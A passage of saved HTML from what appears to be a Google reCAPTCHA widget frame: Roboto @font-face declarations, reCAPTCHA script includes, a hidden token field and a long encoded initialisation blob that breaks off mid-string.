  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="OLLjrMfAR3dzfm5bgwT8pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="OLLjrMfAR3dzfm5bgwT8pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OLLjrMfAR3dzfm5bgwT8pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wokRYMKFZMKbc3ALw4tkw5oAbEM4NMOVQTfDmhnCssO5QwzCkT/DqGQaHcO/woXCm8OXw65dw7wfw6RwQcOgdcKIV8KuwrYqZMKTwpcRLwnCqsKXdMKbwpXCp8OcPMKxCD3Conxww5pgZgXCmiIxNMKcwq/DmknDjD90L8OpVkLCqDTClsOlUcOgwqbDo3k1EMOVEsK5wqwpwrPDpHjDmiEnw6PDiMKETsOrLcO/w4hqw6NgasOWJhI+w58DHgDDiMKWw69IEcOAwoDDg059LMO1wr3DgMOvw6TDilk2SMKfAcK8wrUyGXQLw5MiwqrDlMKmwoIYSy3CpBfDksKIw7V1wqpSwoXCvD5YIsOJfBthw6/DkVrDmMOxw7NCwp7CtsOyLEtlesOMwrrDuMKpM8Ogw697w4gMw4ldOcOTw5XCnsOfw7PCpsOwwqkTNsOxP0LCmDRkwpgCw7pEP8K6NChcNhTCvMKwSR5bJ2FgwqA5wqjCuDfCkEZ+wqINCcOPSsOiwqdRQ8O/EHkXwqXCiMKzeMOdwpvDum15DcKWw6LCtcOwQCbDicOOQMOQw6vDqMKoKMO+bsOCworDr3Mfw4Inwp3Dvm93asKBRxBAw6zCuhLCncOXdcOfU8O/w5/CpMOvVMKnwq/DgsO3woFzeFMFwrrCvsKrw6R1cMOGecKfwr1HdMKNwq9Kw6rCmsOUY8Odw4XDvsKjAnbDlB/DtcKrw5zCrcKlSVVgOsObSMO7wqYawrAgBUsQFDpWwqLCl1vCn8K3YQHDqW/ChEM5WmXDtCEhG8KSacOLAG3ChH/DoMKowpVBwqMDPCDCpsK9w4cdHHTCgybDqHpdAMOvw5XDpD5fw7fCucOeJFA7w6/[base64]/DkW9ieMKVDi1Gw5vDvsKvwq/[base64]/dcODw5LCpWnCv0sNbjArRkDDisKPwqrCsl8QQcObAcOew5XDvMOPI8OSw6Y9LsO2wp0lwo1wwqfCvMKpM8KFwonDj8KBFsObw5/Dv8O2w4fDunfDtTdqw5dKNcKPwqTCtMKRbMKCw63Du8OyFjYgw6/DjcOTF8KnRMKawqwDRcOdBMKew69QbcKWeTBBwpbChsOVFD9SJ8KzwoTDnzkJfBrCv8O4JsOkQ3chdVHDo8KCLwVsWF4/LsK1dkzDgsO+ecK3HsO2wpLCosOGWRLColRcw7PDqMOtwpvCnsOVXj3DgWjDp8OywrQnQi7CpsOSwqnCpsK3DMKww6sXDiHCr1h3Iz7Dq8OnITrDjlbDrjRYw6pRBBLCuHgAw7bDkVAPwoTCkMOfw6rDlCrDosKkw6F/wrDDqMOWw7c7w6liwrfDu1LDh8OjMBQjYsK8JDsFNsO/wrfCqcOww43CrcKPw4XCocKPdW/Dl8KVwobDqMKvCXsbw65OKCR2E8O6H8ODasKEwrV5w5VBBzcIw7/DmXp/wrcAw7jCmwEdwrvCssOSw7nCpXxxIQxUSgzCrcOQAlkVwqxtU8OywpsWWsOxa8KVw5jDjBfDj8Kew47CgzpbwrzDrDzClsKeSsKKw73Ct0h6w6Q/KsOww718NVXCi2BvVsOlwrjDnMOpw5TCjSxXw7kGfHTDnlHCglzDrsO6VBsfw5XDusOBw4vDvsKzwq7CicOFLzDCj8KSw5rDqyklwpPCs1PDqcK3Q8KXwrTCp8KReW/DsWbCvsOnJsKOwo7CnjVQw4zCtcOnw5tZAcKVEWDCtcK5aUZ2w4XDiDlFR8OvwoRZbsOpw7dVwpcfw74cwrMUWcKhw6TCp8KgwprDgMK5BF/DtyLDsWnCmQltwpbCvTUOesKJw4dGeMK/AQcDBXpmCsOhwpTDrsOlw6PCucKADcObGUE8KMKgSGYIw5HDosO1w5/[base64]/Cs8K2LMKhEzfClHfDi8Knwp7DvllFU8KOMXLDkFnCtMOzwrl4GDHCqMK7dhkFIjzDmsOCwqdMw4zDisK8w4/CssO/[base64]/CjhMZw73CtMOrFgbDmS/[base64]/DrgnCqcOZGMKsKFvDk8KiwqdvQlrDphbDg8KpQCYrwp1Xw59/w7Viw5bCuMO6YMOhw4zDrMOTWE8vwq19wqIobcOeWnllwqsPwqTCnsOPZTZdA8KQw67Cg8Oaw7PChiogW8OhLcKfAiMFSHvDmGYzw5vDkMObwoXCqMK3w4rDoMKUwrUDwpHDtCR2wqMsJxtIXMKRw4zDmzrCpBXCrjB4wrfCp8O5NGzCnAlOcw/[base64]/DvQMnw7PDnFfDgANgwrzDssOZFCrDkBDCt8OeAzDDtUvDrsKyNsORe8Otw5jCosK+w4gvw5HClsO7SgjCjznCjWnCm3Zdw7jDtxQ4eHMIWcOIZ8Kxw77DncKEA8Ojwp4YKsOywrjDrcKOw6/DssOnwpzDqh3CpQ3CkGd6OU7DvXHCg17CjMOlcsKobW58MFPCssKLKm/DhcK9w4zDlsOlXiQXwoLClgbDg8KUwq1sw6QkVcKzYcKiM8KRMzHCgVrCnsOfKmVYw6p1wr1/wrrDoW0VS2USTMOZw4FAOS/CusK4dMKhA8KNw7JLw6PDlA/CgkfDjwPDvcKTL8KkK2tDMjdZXcKxOMO/A8OTYmpbw6XCtG7Dg8OwB8OWwpHCncOgw6l6RsKTw57CpC7Ch8OSwrvCoS1OwrN8w6vCu8Kjw5bCu37DmTE8wq7Cv8Kmw7cGwr3Dk2kewpjCu35cAMODGcOFw6tOw5tGw5HCsMOUMUN+w45fw7/[base64]/JsKhKhE/[base64]/CpWrCvThaFsK7a3rDksKdwqnCvR/DrCLCuMOwfzJMwpTCrX/CnULCl2N9JMKvG8OsCR7CpMObwqDDvcO5dyLCkzZpO8KaSMO7wrB5wq/ClcOYdsOgw7HCqXzDoQrDkE9SY8KKRgUQw7nCoxlwd8OwwpXCi1zDl38Jwq1/w742UlPDtUbDgVHCvSzDhXLDpwfChsOIwpYrw7ZWw7XCpkNmw7t8wrzCk2PCucK/[base64]/DucKOw64kw4MgOsKUw7Zbw7/[base64]/GMKNw43Dr8K1W14hG8KFw5h4w5zCol8RwpLDo8ODwpnCscKewobCh8KVGMKmwqNdwpN5woJGw6/ChhIIw5LCjy/DnGLDvB10UcO8wpAew4YVX8KfwpfDlsKlDCjCuhhzQUbCksKGFcKhwqXCii/CiVRJS8K9w4k+w4BuM3cKw7TCn8ONasOCVMOsw59ZwofDtD7DhsKLDg3DkiDChMO/w4NvESbDu2tBwrgpw4AtOGTDgcOww5RLKGnCksKDEivDumAewqPCuBDCgmLDgEwCwo7Dtw/[base64]/w4jCoMO6w4nDiMK/AMKCTz5wCQ/DnsOYw6RQwr99V1EDw5XDrGLDssK9w4rCpMK1wr/DmsORwptKA8Oebi/CtmzDuMO5wp5EQMKbflfCrhXCmcOKw7zDusOeeCnCtcOSSHjCuihXVcONwq7DpcKAw5cMGWxudWvCgsKew6ZpYsOhRA/[base64]/CiU1hMMOsPcK7TBHCmVAsFHrDgF/DnsKgwqsBWcOuQsKJwpE5O8OGeMK+w7rCiX/[base64]/Dh8K1c3krwojDsMOtTMOXwqDDpgfDjxcYZcK9w7/[base64]/DnSskZWENcE58w6DDuQsYZgzChytBwrbCqcKhw4o1NsOJwq/[base64]/DqXAxwrIcw7Yawq/CkCLDtMOVcizCo2jCscK+w7XDhh7DjFvChMOdwo1iDi7CmmxjwrZlw71Yw6BGDMO9JQdyw5HCncKIw6/[base64]/ClxbCjgg3YQwScTrDr8KQw7k0w6bDicOjw49SwpfDqcKybVwlw7/Cqi/DtnlOLMKKWcKrwrvCrMK2woDCiMO1aFTDo8Odb3DDpiR8QGhvwrB+wok5w5nCocKPwoPChMKiwpIqazTDrWcJwrHCq8K4Kzppw4V+w4Rdw7nCtsKHw6nDvcO7ZDVHwqtvwqtfQg/CgsKgw44Jwpxowr1BQwXDssKeMzJ2VzzDq8OELMK+w7PDl8OLWMOlw4QBJsO9wocCwpPDssKFeDlpwpsBw6cnwqEaw63DlcKeccKcw5N3VSvDp0g/wpNIdScgw65ww4XCssOPwoDDo8Kmw6giwphXMl7DvcKNwpHDlUPCqcO7SsKuw6HClcKPdcOIFMO2dALDpMK9bUnDl8KjPMOab3nCj8OLc8KGw7xNQ8K7w5XCgl9UwrUyRh88w4XCs2XDi8OUw67Cm8KfIlxBw5DDlcKYwo/DpivDp3J4wqwuUsOPd8KPw5XCicK7w6fCg0vCgsK9d8KQPsOVw7zDkkgZXFZVBsKQYMOcXsKnwp3DmMKOwpIYw6UzwrDCuQdcwo3CghnClnPCklnDpW8bw5vDqMK0E8KiwotubxIFwprCj8OXME/Cu1BKwpE6w5d8FMK9d04yb8K5LX3DoglkwpYvwovDpsKzUcKrIcOww6Fww53ClsKXWcKeTMKWRcKWDmcvw4HCuMKkD1jCmm/DgcOaQAU5KxYWHVzCp8O5B8KYw5ELMcOkw6J8JCHCtAHCsi3CmX7ClsKxd0jCuMKZBMKFw4V5XcKqf07CsMKKCHw/QsKxZnJiw6k1QMK8ZXbCicOww7DCiEBwW8KfAAo9wqUww5TCisOaDMKHXsOIwrtFwpLDlsKrw6LDu3s7BsO3wqZhwoLDpFl2wp3DlDjCh8KzwoAnwrLDgAfDqwg7w5lzV8KUw5HClXXDvsKPwpjDl8O1w549BcKdwokSM8KRSsKsDMKkwpnDszBOw6lPQGcDEHgVZB/DvcKfBCjDrMO2ZMOKwrjCoybDl8K5Ui09G8OEYSQLb8OCMRPDtlwFFcKZw7zCqcKpEGrDqyHDmMO/wp3Dh8KPR8Kpw4TChhjCpcK5w4FBwoYMOUrDnBc5wrNkwq1sC2xQworCusKFFsKVVHXDlmEewoLCqcOvw6rDomcdw5DCisKIYsOALxJVYUTDuXkDPsKmwqPDpRMqMh8jUA/[base64]/[base64]/CuiNpNsOUwpYDw4RRw7TDngvDrjsYEsOYw4YBw4wiw44Ye8OwFxTDl8K3wp4zHsKqIMKiLl7CscK0FRk4w440w5vCtMKyfjHCicOZa8OQQMKJfMOxWMKRCcOBwo/CvQpCw5FWd8OqOMKTw4pzw7BQV8OTSsKue8OaMsKiw4c6P0XCsUDDr8OPwozDhsOIZcKIw5XDq8OUw75beMK3JsK8w6Yswowsw4RywrUjw5HDoMKrwoLDtnskGsKpH8Kvwp5uw5PDuMOjw7AXRn59w7rCuh11AAXCm30PE8KFw5UGwpHCnRJYwq/DvhjDpsOTwozDg8OXw7jClsKOwqBCasKeJwXCiMOCAMKMfcKPwqA6wpPDvCs/w7XDlipgw6nDsl9EehDDukHCg8KPwoLDm8Kow50bEHJWw5HCp8OgQcKRw6cZwrLCnsOJwqTDkcKxEcKlw4XCrk1+w48sDlBjw6h1c8OscwBUw4UZwqvCmk8fw5TDmsKvGXN9UQnDnAPCr8O/w6/CiMKVw6FDLFhswrHCowDCu8KpBHw4woLDh8Kzw4MEbGoKw57CmmvCh8KOw443G8KpH8KiwqLDhFzDisOtwr9Gwr9mCcKpw64yTcKEw6PClMK6wovCv2XDmsKHwrRNwqJJwp1FJcOFw5xewqPClVhWD0HDs8O0woh/Px0PwobCvSzDgsKww5ELw5rDqjnDsEV+bWXCiFbDo24QahzDkSzCkMK/wqPCgsKFwr0NRcOke8O+w4/Dki3CoFTCnjPDixfDvlrCssOzw71owr1sw657TSfCk8OnwprDtsK9w5XCuXzDhsOBw5RMIg0Vwpc7w6M7YRrCgMO2w7Exw45CCQXDicKEb8KgTQYnwqtTDkzCncKbwrzDocOCG0jCngPChsOXecKEf8Kew43ChMKgNUFCwp/CtcKUF8OCITbDpCfCuMORw6BRFG3DhQzCq8O8w5/Dl1UgdsOvw5ADw70bwowDezpGIxNGw4LDtRxWO8KIwqBjwo5owq/CmsKHw63CqG8bw4sXwrwfXFBkwp5fwp9Gwp/DpgwKw6TCqsO4w71ldcOWA8OawowWwp3CrR3DqsOlw5HDqsK/wrwMYsOhwrkQfsOFwpvDkcKKwphFTcKxwrc1wo3CtzfCuMK9wp9WX8KISGJCwr/CvsKiDsKbPF4vUsOGw5dJUcKUf8OPw4sQKiYae8KmPsKtwpQgNMOvC8K0w7sSw7vCgw/DrsKcwo/Cl1TCpsKyBHnCg8OhGsOuG8Kkw7HDkSovIcOswpLChsKYL8Osw7wpw7/DjEsAwp0GMsK0wo7DgsKvRMOVejnCvU8aZjRJfiHCozjCi8KsJ3I8wqLDnmZdw6HDpMKEw4/Dp8KuWX/DvzPCsw7Dq3dZOsOcCx8iwq7DjcKYLMOeF0kMUsK/w5clw4fCgcOtU8KrUWLDhRPDpcK6c8OxD8K/w6QKw6LCuh4lSMK9w58NwqFCwoREw5Bww4oMw7nDjcKYWHrDq3JmUQPDlQrDgi06Qj0awqYFw5PDuMOGwpkXUsK3FklHDsONMMKaUMKnwqJMwptMS8O/I1orwrnCmcOcw5vDmh5PV0HCphJ1CsKvdS3Ct3LDt1jCiMKDfMKCw7PDnMOVQcODSUXClsOkwpFXw4s6TcOVwoTDrDvCmMKrQDRJwoI5wrvCl1jDnijCu3UvwpdRHz/[base64]/DpsKuDhbCs8K0GcK1w4xlKFLCmFBcZiXDqkJBwqdVwpPDhkYNw7YaCMO1elIpFcOrw7RXw69kVRJVAcO/[base64]/CpU9CwpDCn8OfJ2tGwonDo8KxTMK4w5NkdXYkw5l3wqfCiH0mwovDmQ95d2HDlzXDm3jDo8OUV8KvwrwYenvCu0bDjinCvjPDn0QmwoZDwo1Lw7/[base64]/[base64]/wrLDjcOrwoPDuy5rLcOiUAfDisOzw6cPw6DCpMOREcKAaznDkgvChEh1w6TCr8Kzw5NOOUkLIcOOOn7CpMOMwpDDuXo1QcOjZhnDsXxtw5rCnMKjTxDCv31dw5DCuFzChgx5D03ChDEeGFAvDMKiw5PDsg/CiMKeZmwpwqRHwqbDpBZfTsOeZUbCpHYDw7HCswo4e8OOwoLChjxJKGjCrsKfVRQPVy/ChUlPwo9uw5QPXFVww6A4OcOdcsKiZhMSFF1aw4LDusO3aGjDvBU0YgLCmFR8acKZDcKRw65rXFpmwpAEw4DCmCfDtsK5wqhfNGnDnsKxQXHCmiZ8w5pvC2BpEC8Fwq3Dh8Orw4XCr8K8w5/DpADCsmdMGMOawp1KSsKfbHDCsGZpwofCtcOMwqDDjMOgwq/DlXPCiRLDh8OwwpQqwrjClMOKD28OUMOdw4jDln7CiiHCskbCocKVGhNCOFkranZpwqYnw71TwpjCpcKwwrBqw53DkEXChWDDqiU1BMK/Ix9RDcKFGsKyw53CvMK+Lk9cwr3Dj8Ktwr59wq3DtcO9R0rDlMKlSFrDp2Mfw7oTAMO9IBZzw7kiwo8hwrHDt23CmyBYw5nDjMOjw71zXsOhwrPDlsKHwrvDuQXCrhZRdT/CuMO+aik6wqBjwr13w5/DnlB6FsKVeHokQX/DuMKJwpbDmDJSwrcCBUBmLmNgw7xaNG8gwq1KwqscZUMZwq7DrcKjw6/[base64]/CjnnDsXMUJ8ObVyp7woPCuhzCqMOBEMKhD8OXGsKdw5TCi8KWw7VpCzxqw4zDs8OOw7LDkcKiw4oDYsKVCMOiw7F+wprDvn/Cu8ODw7zCg1/CsHZ5KivDmsKSw5c+w6nDgEPCisOrUsKhLsKVw5DDhMOYw4dTwrzCv2rCtsKsw5vCs2DCgsODK8OiEMOJNhXCr8KzecKyPU5Nwq1bwqbDu1LDlsOew6Fvwr4udWlrwqXDgsORw6/ClMOVwoTDi8KZw4YowpoPHcKMTcKbw6PDqMOkw5nDssKRw5QGwrrDo3RLd01zA8Oew7k2w5fCrXPDth3DgMOxwo3DtTbCvMOYwqN6w6/Dsk/Dkh87w7AKHsKPIMKlWxTDs8KowpVPFsKtQkpsQsK0wrxUw7nCr1vDo8OSw7sLKnAfwpoLdVcVw7tdUcOvOTPDgsKjS2PCn8KUScKMPgfCiQbCq8O1wqfCscK/JRtfw6B1wpRtKXtdIMOBFMKqwqLCm8O8b1rDksOXwrkiwoEzw6pqwpzCrMOcTcOdw4LDg2jDgXbCjsKGJcK9JCkpw6nDgcKTwqPCpzVqw43CiMK2wrM3O8KrNcKoIsKbcxZwb8Ovw7PClhEMQsOPWVcbRyjCp3nDtsOtNElow7/DgEl/wqBMYTHDlQ5BwrvDgwLCm3g/[base64]/CpsKFZAjCnRHDu8Kiw7t4IcOJSMKsL8KIP0fDnsOUd8K9HMOjecOkwpbDk8K/SB1Iw4XCjcOCEknCrcKbEMKkPsKpwrRPwq1aW8K9w6DDqsO2aMOdDQ/Cr2/DvMOPwrQLwqdyw79ww43CmFDDrHHDmADDtQDChsOyCMOfwrfClsKzwoPDt8Oew7LCjXUqNMOVdn/DqCJpw5nCvEZyw5p4IXzCoxLCgF7Co8OEXcOoF8OdGsOUWwVRImk2wqhTDcKdw6nChlgsw4gOw6DDo8K0SsKXw4Ndw73DpU7DhTA7VCLCkBrDthFgwqk5w64JEjjDncO0w6zDlsOLw7gPw7bDmMObw6RGwrEEHMKjL8OaEsO+T8Oww5XDu8O7w7/DmsOOOUA3cxghwqHCscKhB1jDk1Y7CMOnGMKnw7zCt8K+H8OpWMK7wq7DgcOawpzCisO3eCJ/[base64]/Eh7DlMOPw4RRwo3CvG8jw6TCtQRbw6HDrjo4w5k8w7pmOWzCkMO6HcOuw4AmwojCtcK6w5rCmWXDmsKGScKAw6/ClsK9WcO4w7TCkGnDnsO4C1nDvnYhecO8wrvChMKCcAlBwrUdw7QSPCN/HMOMwprDqcKwwrPCr17DkcO9w5IKGjXCu8KRTsKawpzCuAAvwqHClcOewrU0GMOHwqdSfsKvJzjCusOqGlnDmVbCtHHDihjDvMKcw64jwrnCtFRuLmFtw5LDghHClgx1Kx0nDcOTWsO2YW3DsMOgMGdRVyLDil3DuMO/w6ENwrrDg8K6w7Enw6sow4DCnT3CrcKKZ37DnQPCllNNw5PDhsKYw7Y+dsKiw4DDmQE/w7rDpsK5wpEQw4TCuWZobMOSZzvDscKpGsOQwrgew6suE3HCucOZBj3CgTxqwqY6EMOhwonDhH7DkMKxwqJ8w4XDnSIwwqcXw7nDlivDoGHCusKNw5/ChHvCt8O3woTCrcKew54bw7PDiRJMVFVTwqRLJcK7T8KkPMOlwpVXczHCh1PDu1DDs8KmDG/DscK/woDCh3kbwqfCk8O7GA3CvERRe8KiTS3Dv1Y8M1V5K8ONB285W23Dr3jDt3LDmMKuw63DrMOVZ8OCaUzDr8K1OxV9NMKiw7x6MBrDrlpiDsK3w7rCiMOpO8Ouwo7CoF7DtcOsw7o0wqXDqSbDr8Ofw5NewpcgwobDmcKRBMKRwo5Xw7jDk0zDhBtiw4bDvzvCoA/DhsO7EsKwTsOqAWxKwoNUwogOwr/DtihFZVUsw61YcsOoDW4ZwoHDoWMMLzTCssOyXsODwpVAw5bCtsOnb8KZw6zDt8KaRCHDhcKCesOQwqPDmEpgwqsyw6jCs8K7TEQpwqbCviMOw5TCmn3Cg0h6FUjChMKkw4jCnQ9Vw4jDqMKfAFdlw4/CtnAnwp/DomYkw7/DhMKXScK0w6J0w7sRRsOdOB/DksKiYcO8OSrDryEVU2AuZ0nDnEs9BmrDosKeFlonwoUcwpc7XGIMQMKyw6rCh0PChsKgPh/Cu8KYN3UUw4t0wpVCa8KcaMOXwrYZwpnCl8Ojw4sPwrtqwr41ATnDvnPCpMKqI0x5w43CrTzCmMKbw4gRLsOUw7PCuWQwacK8PkvCgsOZVMO2w5Quw6Yzw6Mpw4dAHcOzWQc1wolvw5/[base64]/[base64]/DhcOpTsK3H8O4w47DiS83HgTDnmMuw75CwofDqcKpHsK+FsKYAMORw7DDtcOUwpV9wrE9w7DDpXbDjRgVS0pkw4Aaw7TClBVbDmw2XXtnwq4tKUtVKsO7wqDCmAbCsgcIG8OEw65/[base64]/DlntnXCk4w7YLwps6bcOBBcKpCBnDt8KCYWbClcOZGGvDnMOKEAZkGC8URcKNwp9TNHltwox5MhrCs3oEAANufVEQXzjDhcOUwonCgcOtf8O3DDDCiCPDj8O4VMKjw5jCuSgoP088w6HClMOqbEfDpcKrwohoWcOuw6k/wqvDtBHDj8OfOQgSZXUWHMKzakIgw6vCnA/[base64]/[base64]/w7rDlyfDrcOHN8O4TmfDmsOrETPDocKoABgzw7jDu37DksOEw4LDrMKNwpU5w5rDgsOfZSPDnUnClEhewoE5w4HCs2pXw53CrGTCjw9kw6TDrgohIsO7w7DCmX/DpBBCw6Avw7fCtMKQwodUNH42C8KvHsKrBsOewrNzw5rCkMKuwoNEDQRCT8KfG1QOC3w+wrTDkynCuBdSbTgSw5bChiR3w5/CkVFqwrrDhQHDlcK8JsKYLg8Rwr7CrsKiwr3DlMOjwr/CvcOkwpbDnMOcwr/DlGTClWsCwp83wrfCnmvCv8KQLUh0ag8jwqcWeHc+w5A/ZMK2IzwICCTCn8Kzwr3DuMKOwr41w7Bgwp4mTU7DpSXCu8KLXmFnwoANAsOkbMOew7EJZsO9w5cMw4FQXHcUw7d+w4kGJcOJN2jCsyrCig5Fw7rClsOBwp3CgMKhw67DnBrDqD7DmsKBecONw4XCn8KpDsK/w6jCpzl6wrM1IsKMw5I+wqptwozCs8KYMMKkw6BpwpUYZSTDoMOxw4TDtR0EwrLDgsKKEcOwwqY+wp/DvFzDnMK3wpjCiMOGKzvDsB/Ci8Oiw6wCw7XCocKDwrhfw4QADX3DvmLCoV/CmcO0AMKhw7ALORjDjsOlwotPZDPDocKJw4HCmiPDgMOmwoPDssKAR3x2C8KxM1PDqsO0w4IGbcKGw4Bww6k5wqbCtcOeMmfCi8K3dAQrHMONw4p/TVNLNQDCklPDrik6wpRIw6UoYV5GVsOMwrNQLwHCt1bDtWwaw696fT7DisOlMmbCuMOmcFjDrMKPw5ZaUGxZR0EAITrDn8Ohw6zDp2jCv8Oxb8KcwqQUwqF1SsO/wqMnwrXCiMKoNcKXw7h1w65kPMKvEsOAw5IMcMKcB8Ogw4pmwpEHCDZkeRQtM8Kuwp3DjQLCgFQFIlvDkcKAwpLDisONwrDDuMKMLX0Ww4A8G8OwBVj